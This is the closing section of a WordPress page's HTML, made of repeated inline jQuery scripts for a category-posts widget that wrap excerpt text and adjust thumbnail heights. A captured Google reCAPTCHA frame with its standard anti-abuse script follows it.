							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TADT4TRc7sxxyHGJ9WC2jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762942682111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>